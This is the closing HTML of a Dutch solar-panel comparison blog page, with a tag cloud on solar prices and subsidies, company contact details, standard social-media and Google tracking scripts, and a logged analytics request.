		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><a href="https://twitter.com/CompareSolar_NL" class="twitter-follow-button" data-show-count="false" data-lang="nl" data-size="large">@CompareSolar_NL volgen</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.comparemysolar.nl&amp;layout=button_count&amp;show_faces=false&amp;width=90&amp;action=like&amp;font=trebuchet+ms&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:21px;" allowTransparency="true"></iframe></div>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags Zonnepanelen</h3><div class="tagcloud"><a href="https://blog.comparemysolar.nl/tag/15-procent/" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 14.021505376344pt;" aria-label="15 procent (4 items)">15 procent</a>
<a href="https://blog.comparemysolar.nl/tag/afmetingen-zonnepanelen/" class="tag-cloud-link tag-link-22 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="afmetingen zonnepanelen (2 items)">afmetingen zonnepanelen</a>
<a href="https://blog.comparemysolar.nl/tag/apple/" class="tag-cloud-link tag-link-47 tag-link-position-3" style="font-size: 8pt;" aria-label="Apple (1 item)">Apple</a>
<a href="https://blog.comparemysolar.nl/tag/array-zonnepanelen/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 8pt;" aria-label="Array zonnepanelen (1 item)">Array zonnepanelen</a>
<a href="https://blog.comparemysolar.nl/tag/btw/" class="tag-cloud-link tag-link-44 tag-link-position-5" style="font-size: 8pt;" aria-label="btw (1 item)">btw</a>
<a href="https://blog.comparemysolar.nl/tag/btw-zonnepanelen/" class="tag-cloud-link tag-link-45 tag-link-position-6" style="font-size: 8pt;" aria-label="btw zonnepanelen (1 item)">btw zonnepanelen</a>
<a href="https://blog.comparemysolar.nl/tag/chinese-zonnepanelen/" class="tag-cloud-link tag-link-31 tag-link-position-7" style="font-size: 8pt;" aria-label="Chinese zonnepanelen (1 item)">Chinese zonnepanelen</a>
<a href="https://blog.comparemysolar.nl/tag/collectief-inkopen/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 10.709677419355pt;" aria-label="collectief inkopen (2 items)">collectief inkopen</a>
<a href="https://blog.comparemysolar.nl/tag/dakgrootte/" class="tag-cloud-link tag-link-21 tag-link-position-9" style="font-size: 8pt;" aria-label="dakgrootte (1 item)">dakgrootte</a>
<a href="https://blog.comparemysolar.nl/tag/dakselectie/" class="tag-cloud-link tag-link-42 tag-link-position-10" style="font-size: 8pt;" aria-label="dakselectie (1 item)">dakselectie</a>
<a href="https://blog.comparemysolar.nl/tag/duitse-zonnepanelen/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 8pt;" aria-label="Duitse zonnepanelen (1 item)">Duitse zonnepanelen</a>
<a href="https://blog.comparemysolar.nl/tag/duurzaam-bedrijf/" class="tag-cloud-link tag-link-49 tag-link-position-12" style="font-size: 8pt;" aria-label="duurzaam bedrijf (1 item)">duurzaam bedrijf</a>
<a href="https://blog.comparemysolar.nl/tag/energie/" class="tag-cloud-link tag-link-26 tag-link-position-13" style="font-size: 8pt;" aria-label="energie (1 item)">energie</a>
<a href="https://blog.comparemysolar.nl/tag/fabrikanten-zonnepanelen/" class="tag-cloud-link tag-link-30 tag-link-position-14" style="font-size: 10.709677419355pt;" aria-label="fabrikanten zonnepanelen (2 items)">fabrikanten zonnepanelen</a>
<a href="https://blog.comparemysolar.nl/tag/goedkope-zonnepanelen/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="goedkope zonnepanelen (3 items)">goedkope zonnepanelen</a>
<a href="https://blog.comparemysolar.nl/tag/grootte-zonnepanelen/" class="tag-cloud-link tag-link-23 tag-link-position-16" style="font-size: 10.709677419355pt;" aria-label="grootte zonnepanelen (2 items)">grootte zonnepanelen</a>
<a href="https://blog.comparemysolar.nl/tag/heffing/" class="tag-cloud-link tag-link-52 tag-link-position-17" style="font-size: 8pt;" aria-label="heffing (1 item)">heffing</a>
<a href="https://blog.comparemysolar.nl/tag/heffing-chinese-zonnepanelen/" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 8pt;" aria-label="heffing chinese zonnepanelen (1 item)">heffing chinese zonnepanelen</a>
<a href="https://blog.comparemysolar.nl/tag/heffing-zonnepanelen/" class="tag-cloud-link tag-link-51 tag-link-position-19" style="font-size: 8pt;" aria-label="heffing zonnepanelen (1 item)">heffing zonnepanelen</a>
<a href="https://blog.comparemysolar.nl/tag/inkoopacties/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 8pt;" aria-label="inkoopacties (1 item)">inkoopacties</a>
<a href="https://blog.comparemysolar.nl/tag/japanse-zonnepanelen/" class="tag-cloud-link tag-link-33 tag-link-position-21" style="font-size: 8pt;" aria-label="Japanse Zonnepanelen (1 item)">Japanse Zonnepanelen</a>
<a href="https://blog.comparemysolar.nl/tag/lokale-installateurs/" class="tag-cloud-link tag-link-16 tag-link-position-22" style="font-size: 10.709677419355pt;" aria-label="lokale installateurs (2 items)">lokale installateurs</a>
<a href="https://blog.comparemysolar.nl/tag/lokale-subsidie/" class="tag-cloud-link tag-link-35 tag-link-position-23" style="font-size: 8pt;" aria-label="lokale subsidie (1 item)">lokale subsidie</a>
<a href="https://blog.comparemysolar.nl/tag/merken-zonnepanelen/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 10.709677419355pt;" aria-label="merken zonnepanelen (2 items)">merken zonnepanelen</a>
<a href="https://blog.comparemysolar.nl/tag/prijsdaling-zonnepanelen/" class="tag-cloud-link tag-link-27 tag-link-position-25" style="font-size: 14.021505376344pt;" aria-label="prijsdaling zonnepanelen (4 items)">prijsdaling zonnepanelen</a>
<a href="https://blog.comparemysolar.nl/tag/zonnepanelen-prijs/" class="tag-cloud-link tag-link-37 tag-link-position-26" style="font-size: 17.784946236559pt;" aria-label="Prijs Zonnepanelen (8 items)">Prijs Zonnepanelen</a>
<a href="https://blog.comparemysolar.nl/tag/prijzen-zonnepanelen/" class="tag-cloud-link tag-link-5 tag-link-position-27" style="font-size: 12.516129032258pt;" aria-label="Prijzen Zonnepanelen (3 items)">Prijzen Zonnepanelen</a>
<a href="https://blog.comparemysolar.nl/tag/schaduw/" class="tag-cloud-link tag-link-24 tag-link-position-28" style="font-size: 10.709677419355pt;" aria-label="schaduw (2 items)">schaduw</a>
<a href="https://blog.comparemysolar.nl/tag/sde-subsidie/" class="tag-cloud-link tag-link-34 tag-link-position-29" style="font-size: 12.516129032258pt;" aria-label="SDE subsidie (3 items)">SDE subsidie</a>
<a href="https://blog.comparemysolar.nl/tag/stappenplan/" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 8pt;" aria-label="stappenplan (1 item)">stappenplan</a>
<a href="https://blog.comparemysolar.nl/tag/subsidie/" class="tag-cloud-link tag-link-39 tag-link-position-31" style="font-size: 8pt;" aria-label="subsidie (1 item)">subsidie</a>
<a href="https://blog.comparemysolar.nl/tag/subsidie-zonnepanelen-2/" class="tag-cloud-link tag-link-13 tag-link-position-32" style="font-size: 17.032258064516pt;" aria-label="subsidie zonnepanelen (7 items)">subsidie zonnepanelen</a>
<a href="https://blog.comparemysolar.nl/tag/subsidie-zonnepanelen-2012/" class="tag-cloud-link tag-link-38 tag-link-position-33" style="font-size: 14.021505376344pt;" aria-label="Subsidie Zonnepanelen 2012 (4 items)">Subsidie Zonnepanelen 2012</a>
<a href="https://blog.comparemysolar.nl/tag/subsidie-zonnepanelen-2013/" class="tag-cloud-link tag-link-41 tag-link-position-34" style="font-size: 14.021505376344pt;" aria-label="subsidie zonnepanelen 2013 (4 items)">subsidie zonnepanelen 2013</a>
<a href="https://blog.comparemysolar.nl/tag/top-10/" class="tag-cloud-link tag-link-50 tag-link-position-35" style="font-size: 8pt;" aria-label="top 10 (1 item)">top 10</a>
<a href="https://blog.comparemysolar.nl/tag/zonne-energie/" class="tag-cloud-link tag-link-15 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="zonne-energie (2 items)">zonne-energie</a>
<a href="https://blog.comparemysolar.nl/tag/zonnepanelen/" class="tag-cloud-link tag-link-54 tag-link-position-37" style="font-size: 22pt;" aria-label="Zonnepanelen (16 items)">Zonnepanelen</a>
<a href="https://blog.comparemysolar.nl/tag/zonnepanelen-op-dak/" class="tag-cloud-link tag-link-20 tag-link-position-38" style="font-size: 12.516129032258pt;" aria-label="zonnepanelen op dak (3 items)">zonnepanelen op dak</a>
<a href="https://blog.comparemysolar.nl/tag/zonnepanelen-vergelijken-2/" class="tag-cloud-link tag-link-12 tag-link-position-39" style="font-size: 19.139784946237pt;" aria-label="Zonnepanelen vergelijken (10 items)">Zonnepanelen vergelijken</a></div>
</aside><aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://blog.comparemysolar.nl/">
		<label for="s" class="assistive-text">Zoeken</label>
		<input type="text" class="field" name="s" id="s" placeholder="Zoeken" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Zoeken" />
	</form>
</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><a href="http://blog.comparemysolar.nl/contact">Contact</a></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
				<!--<a href="http://www.top50solar.nl/solar_nl/in.php?id=2596" onClick="_gaq.push(['_trackEvent', 'OutTop50', 'Top50', 'klikfooter']);" target="_blank">
<img src="http://www.top50solar.nl/solar_nl/button.php?id=2596" border="0" height="40" style=vertical-align:middle;/>
</a> - -->CompareMySolar Nederland - Broederenstraat 3b, 7411 LA, Deventer <br>Copyright 2026 CompareMySolar Ltd., Company No: 7320340, Registered Office: 145-157, St John Street, EC1V 4PY London, England<br><br><a href="http://www.comparemysolar.nl/">www.CompareMySolar.nl</a> - <a href="mailto:info@comparemysolar.nl">info@comparemysolar.nl</a> - 020 30 80 186 - CompareMySolar Blog <a href="http://blog.comparemysolar.nl/">NL</a> / <a href="http://blog.comparemysolar.be">BE</a> / <a href="http://blog.comparemysolar.co.uk">CO.UK</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://blog.comparemysolar.nl/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<!-- Google Code for NL All Site Visitors Remarketing List -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1017747906;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "666666";
var google_conversion_label = "OGCiCI6s0QIQwrOm5QM";
var google_conversion_value = 0;
/* ]]> */
</script>
<script type="text/javascript" src="http://www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="http://www.googleadservices.com/pagead/conversion/1017747906/?label=OGCiCI6s0QIQwrOm5QM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1300656939&t=pageview&_s=1&dl=https%3A%2F%2Fblog.comparemysolar.nl%2Fauthor%2Fcomparemysolar%2F&ul=en-us%40posix&dt=CompareMySolar%20%7C%20CompareMySolar.nl%20Blog&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1060887472&gjid=1242440817&cid=2058087095.1768988591&tid=UA-19969809-1&_gid=583770221.1768988591&_r=1&_slc=1&z=2003993157
body_size: -452
content:
2,cG-TXRWNZYYH3